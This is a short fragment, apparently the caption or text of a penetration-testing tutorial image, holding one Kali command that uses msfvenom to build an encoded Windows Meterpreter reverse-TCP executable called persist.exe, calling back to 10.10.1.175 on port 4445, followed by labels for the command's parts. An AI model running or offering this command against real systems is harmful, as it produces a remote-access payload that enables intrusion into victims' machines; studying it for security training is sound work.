 root@kali:~# msfvenom -a x86 --platform Windows -p windows/meterpreter_reverse_tcp -e cmd/powershell_base64 -i 3 LHOST=10.10.1.175 LPORT=4445 -f exe -o persist.exe
Architecture
Platform
Payload
Encoder
Payload
Settings
Format
Output
File